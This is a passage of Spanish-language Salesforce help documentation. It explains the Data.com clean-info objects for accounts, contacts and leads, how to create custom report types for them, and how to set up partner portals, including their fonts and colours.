Información de limpieza de cuenta incluye una serie de campos de vectores de bits, cuyos campos de componentes corresponden con campos de objeto individuales y ofrecen datos relacionados o información de estado sobre esos campos. Por ejemplo, el campo de vector de bits Diferente tiene un campo Estado diferente. Si el valor del campo de estado Estado diferente es False, eso significa que el valor del campo Estado es igual en el registro de cuenta de Salesforce y en su registro equivalente de Data.com.

Estos son los campos de vectores de bits.

- **•** Limpiado por indica quién (un usuario) o qué (un trabajo de limpieza) limpió el registro de cuenta.
- **•** Diferente indica si un campo del registro de cuenta tiene un valor que difiere del campo correspondiente en el registro de Data.com correspondiente.
- **•** Marcado como erróneo indica si un campo del registro de cuenta tiene un valor que se marca como erróneo en Data.com.
- **•** Está revisado indica si un campo del registro de cuenta está en estado Revisado, lo que significa que el valor se revisó, pero no se aceptó.

Los administradores pueden modificar un conjunto limitado de campos Información de limpieza de cuenta desde la página Información de limpieza de cuenta.

Los desarrolladores pueden crear desencadenadores que lean los campos Información de limpieza de cuenta para ayudar a automatizar la limpieza o procesamiento relacionado de los registros de cuenta. Por ejemplo, puede crear un desencadenador que lea el campo Estado de Limpieza en el objeto Cuenta. Si el valor del campo Estado de Limpieza de un registro de cuenta es

### EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Diferente pero el registro no tiene un valor Calle de facturación, el desencadenador podría actualizar el estado del registro a Sin comparación.

### CONSULTE TAMBIÉN

[https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/sforce\\_api\\_objects\\_accountcleaninfo.htm](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/sforce_api_objects_accountcleaninfo.htm)

## ¿Qué es el objeto Información de limpieza de contacto?

Información de limpieza de prospecto es un objeto de fondo que almacena los metadatos usados para determinar el estado de limpieza de un registro de contacto.

Información de limpieza de contacto ofrece información instantánea de los datos de su registro de contacto de Salesforce y su registro de Data.com coincidente en el momento en que se limpió ese registro de Salesforce.

Información de limpieza de contacto incluye una serie de campos de vectores de bits, cuyos campos de componentes corresponden con campos de objeto individuales y ofrecen datos relacionados o información de estado sobre esos campos. Por ejemplo, el campo de vector de bits Diferente tiene un campo Email diferente. Si el valor del campo de estado Email diferente es False, eso significa que el valor del campo Email es igualen el registro de prospecto de Salesforce y en su registro equivalente de Data.com.

Estos son los campos de vectores de bits.

- **•** Limpiado por indica quién (un usuario) o qué (un trabajo de limpieza) limpió el registro de contacto.
- **•** Diferente indica si un campo del registro de contacto tiene un valor que difiere del campo correspondiente en el registro de Data.com coincidente.
- **•** Marcado como erróneo indica si un campo del registro de contacto tiene un valor que se marca como erróneo en Data.com.
- **•** Está revisado indica si un campo del registro de contacto está en estado Revisado, lo que significa que el valor se revisó, pero no se aceptó.

Los desarrolladores pueden crear desencadenadores que lean los campos Información de limpieza de contacto para ayudar a automatizar la limpieza o procesamiento relacionado de los registros de contacto.

### CONSULTE TAMBIÉN

[https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/sforce\\_api\\_objects\\_contactcleaninfo.htm](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/sforce_api_objects_contactcleaninfo.htm)

## EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## ¿Qué es el objeto Información de limpieza de prospecto?

Información de limpieza de prospecto es un objeto de fondo que almacena los metadatos usados para determinar el estado de limpieza de un registro de prospecto.

Información de limpieza de prospecto ofrece información instantánea de los datos de su registro de prospecto de Salesforce y su registro de Data.com coincidente en el momento en que se limpió ese registro de Salesforce.

Información de limpieza de prospecto incluye una serie de campos de vectores de bits, cuyos campos de componentes corresponden con campos de objeto individuales y ofrecen datos relacionados o información de estado sobre esos campos. Por ejemplo, el campo de vector de bits Diferente tiene un campo Título diferente. Si el valor del campo de estado Título diferente es False, eso significa que el valor del campo Título es igualen el registro de prospecto de Salesforce y en su registro equivalente de Data.com.

Estos son los campos de vectores de bits.

- **•** Limpiado por indica quién (un usuario) o qué (un trabajo de limpieza) limpió el registro de prospecto.
- **•** Diferente indica si un campo del registro de prospecto tiene un valor que difiere del campo correspondiente en el registro de Data.com coincidente.
- **•** Marcado como erróneo indica si un campo del registro de prospecto tiene un valor que se marca como erróneo en Data.com.
- **•** Está revisado indica si un campo del registro de prospecto está en estado Revisado, lo que significa que el valor se revisó, pero no se aceptó.

Los desarrolladores pueden crear desencadenadores que lean los campos Información de limpieza de prospecto para ayudar a automatizar la limpieza o procesamiento relacionado de los registros de prospecto.

### CONSULTE TAMBIÉN

[https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/sforce\\_api\\_objects\\_leadcleaninfo.htm](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/sforce_api_objects_leadcleaninfo.htm)

## EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## Crear un tipo de reporte personalizado para información de limpieza de cuentas, contactos o prospectos

Cree tipos de reporte personalizados para informar sobre la información de limpieza de cuentas, contactos y prospectos. Los tipos de reporte personalizados Información de limpieza le ayudan a consultar fácilmente la información de limpieza de múltiples registros en un reporte. Use esa información para identificar patrones y tendencias en sus datos y gestionar o modificar la forma en que se limpian sus registros.

- **1.** En Configuración, ingrese *Tipos de reporte* en el cuadro Búsqueda rápida y, a continuación, seleccione **Tipos de reporte**.
- **2.** Haga clic en **Nuevo tipo de reporte personalizado (New Custom Report Type)**.
- **3.** En el caso de un Objeto principal, seleccione *Cuentas*, *Contactos* o *Prospectos* (según el objeto sobre el que desea informar) y defina los otros campos obligatorios.
- **4.** En Categoría, seleccione *Cuentas y contactos* o *Prospectos*, según corresponda.
- **5.** Haga clic en **Siguiente (Next)**.
- **6.** Relacione el objeto colega de Información de limpieza (Información de limpieza de cuenta, Información de limpieza de contacto o Información de limpieza de prospecto) con el objeto principal que haya seleccionado. Acepte el valor predeterminado de Relación A a B.
- **7.** Seleccione un estado de implementación.
- **8.** Haga clic en **Guardar (Save)**.

Ahora puede crear reportes personalizados basados en sus nuevos tipos de reportes personalizados.

### CONSULTE TAMBIÉN

[Creación de un tipo de reporte personalizado](#page-452-0)

[Crear reportes acerca de los registros de Salesforce con un estado de limpieza de Data.com](#page-1738-0) [específico](#page-1738-0)

# Permiso de intercambio de información con socios para usuarios

## Descripción general del portal de socios

Puede crear un portal de socios que le ayude a gestionar mejor sus socios.

La tabla siguiente describe brevemente el portal de socios:

## EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para crear o actualizar tipos de reportes personalizados:

**•** "Gestionar tipos de reportes personalizados"

Para eliminar tipos de reportes personalizados:

**•** "Modificar todos los datos"





#### CONSULTE TAMBIÉN

[Descripción general del portal de socios](#page-1565-0) [Activar el portal de socios](#page-1814-0)

## Configuración de su portal de socios

Nota: A partir de Summer '13, el portal de socios ya no estará disponible para organizaciones que no lo están utilizando en estos momentos. Las organizaciones existentes continúan teniendo un acceso completo. Si no tiene un portal de socios, pero desea compartir información y registros fácilmente con sus socios, pruebe Comunidades.

Las organizaciones existentes que utilizan portales de socios pueden continuar utilizando sus portales de socios o realizar la transición a Comunidades. Para obtener más información, haga contacto con su ejecutivo d e cuentas de Salesforce.

Para configurar su portal de socios:

**1.** Cree uno o más portales.

Para cada portal:

**a.** Defina la configuración y las plantillas de comunicación.

El [asistente para convertir el acceso de usuario al portal](#page-2400-0) aparece automáticamente la primera vez que guarde los ajustes de su primer portal, tanto si se trata del portal de clientes como del portal de clientes. Puede utilizar este asistente para ayudar a asegurar que los registros y carpetas que son propiedad de los usuarios de Salesforce no se comparten con los usuarios del portal.

- **b.** Personalice las fuentes y los colores.
- **c.** Personalice las fichas disponibles y el orden de fichas.
- **d.** Configure los idiomas del portal.
- **2.** También puede activar Salesforce CRM Content, Salesforce Knowledge, Gestión de asignaciones, Ideas o Respuestas según sea necesario.
- **3.** Cree perfiles de socios.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para configurar un portal de socios:

Para cada perfil de socio:

- **a.** Personalice los formatos de página.
- **b.** Personalice las vistas de lista.

Los usuarios del portal de socios pueden ver automáticamente cualquier vista de lista con el ajuste de visibilidad El acceso a esta vista no está restringido a ningún usuario. Es recomendable que cree vistas de listas específicas para todos los objetos accesibles para los usuarios del portal y asignarles únicamente las vistas de lista que desea que puedan ver.

**c.** Personalice los formatos de búsqueda.

Los formatos de búsqueda de su organización de Salesforce son los mismos que se utilizan en su portal de socios. Compruebe que los formatos de búsqueda de los objetos accesibles para los usuarios del portal sólo incluyan los campos que desea que se vean en los resultados de búsqueda.

- **4.** Asigne perfiles de socios a los portales de socios.
- **5.** También puede activar el inicio de sesión único.
- **6.** Active el inicio de sesión en cada portal de socios.
- **7.** Cree usuarios de socio.

### CONSULTE TAMBIÉN

[Descripción general del portal de socios](#page-1565-0) [Activar el portal de socios](#page-1814-0)

## Creación de portales de socios

Nota: A partir de Summer '13, el portal de socios ya no estará disponible para organizaciones que no lo están utilizando en estos momentos. Las organizaciones existentes continúan teniendo un acceso completo. Si no tiene un portal de socios, pero desea compartir información y registros fácilmente con sus socios, pruebe Comunidades.

Las organizaciones existentes que utilizan portales de socios pueden continuar utilizando sus portales de socios o realizar la transición a Comunidades. Para obtener más información, haga contacto con su ejecutivo d e cuentas de Salesforce.

Después de activar el portal de socios de Salesforce, puede crear portales de socios para satisfacer las distintas necesidades de negocio de sus clientes.

Nota: Puede crear un máximo de 5 portales de socios en su organización. Cualquier aumento con respecto a dicho número dependerá de la aprobación del gestor de productos y requerirá casos de uso detallado.

Para crear un portal de socios:

- **1.** En Configuración, ingrese *Socios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración**.
- **2.** Haga clic en **Nuevo**.
- **3.** Configure las opciones siguientes:

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para crear portales de socios:



## **Configuración predeterminada de portal**



## **Configuración predeterminada de portal**



## **Configuración de notificación de email**



## **Apariencia**

<span id="page-1788-0"></span>

#### **Apariencia**



#### **4.** Haga clic en **Guardar**.

Nota: Haga contacto con Salesforce para obtener información acerca del número de portales de socios que puede activar para su organización.

### CONSULTE TAMBIÉN

[Descripción general del portal de socios](#page-1565-0) [Activar el portal de socios](#page-1814-0)

## Configuración de fuentes y colores para su portal de socios

 $\Box$  Nota: A partir de Summer '13, el portal de socios ya no estará disponible para organizaciones que no lo están utilizando en estos momentos. Las organizaciones existentes continúan teniendo un acceso completo. Si no tiene un portal de socios, pero desea compartir información y registros fácilmente con sus socios, pruebe Comunidades.

Las organizaciones existentes que utilizan portales de socios pueden continuar utilizando sus portales de socios o realizar la transición a Comunidades. Para obtener más información, haga contacto con su ejecutivo d e cuentas de Salesforce.

Puede personalizar las fuentes y los colores del portal de socios de Salesforce para reflejar la marca de su compañía. Las fuentes y los colores de su portal se especifican en un "tema de color" del portal. Seleccione un tema de color predefinido y personalícelo con la imagen de su compañía. Puede hacer clic en el vínculo **Ver ejemplos** para ver todos los atributos del tema que puede personalizar.

- **1.** En Configuración, ingrese *Socios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración**.
- **2.** Seleccione el nombre de su portal de socios.
- **3.** Haga clic en **Cambiar fuentes y colores del portal**.
- **4.** Seleccione un tema de color de la lista desplegable Tema de color. En la lista desplegable Tema de color, seleccione Personalizado para crear su propio tema desde el principio. La sección Vista previa muestra automáticamente el tema de color que seleccione.
- **5.** También puede personalizar el color de cualquier tema que seleccione:
	- **•** Ingresando un valor hexadecimal en cualquier atributo de tema o
	- **•** Haciendo clic en el valor hexadecimal de cualquier atributo de tema y seleccionando un color en el editor instantáneo

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para configurar las fuentes y los colores de un portal de socios:

Cuando personalice un tema, su nombre cambiará automáticamente a Personalizado cuando lo guarde. Puede personalizar las siguientes opciones, que aparecerán automáticamente en las secciones de vista previa:

### **Estilos de ficha**



### **Estilos de página**

